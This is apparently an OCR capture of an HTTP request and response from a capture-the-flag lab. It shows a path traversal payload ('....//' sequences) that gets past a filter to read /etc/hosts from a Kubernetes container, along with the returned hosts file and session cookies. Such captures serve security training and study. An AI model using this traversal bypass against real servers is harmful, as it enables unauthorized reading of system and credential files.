 GET
/....//....//....//....//....//....//....//....//....//etc/h
osts HTTP/1.1
Host: eci-2ze74l0esvdjqwecp8m5.cloudeci1.ichunqiu.com:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:104.0) Gecko/20100101 Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1661440105;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1659062175,1661228949,1661322177; session=
eyJ1cGRpciI6Ii4vIiwidXNlciI6IkFkbWluaXN0cmF0b3IifQ.Ywh4aw.Mt
XU55ljAiBwRXnhQ25wp_QZxgo
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Aug 2022 08:32:27 GMT
3 Content-Type: application/octet-stream
4 Content-Length: 204
5 Connection: close
6 Content-Disposition: inline; filename=hosts
7 Last-Modified: Fri, 26 Aug 2022 08:08:27 GMT
8 Cache-Control: no-cache
9 ETag: "1661501307.2692616-204-1880493515"
10 Vary: Cookie
11
12 # Kubernetes-managed hosts file.
13 127.0.0.1 localhost
14 ::1 localhost ip6-localhost ip6-loopback
15 fe00::0 ip6-localnet
16 fe00::0 ip6-mcastprefix
17 fe00::1 ip6-allnodes
18 fe00::2 ip6-allrouters
19 10.4.80.171 engine-1
20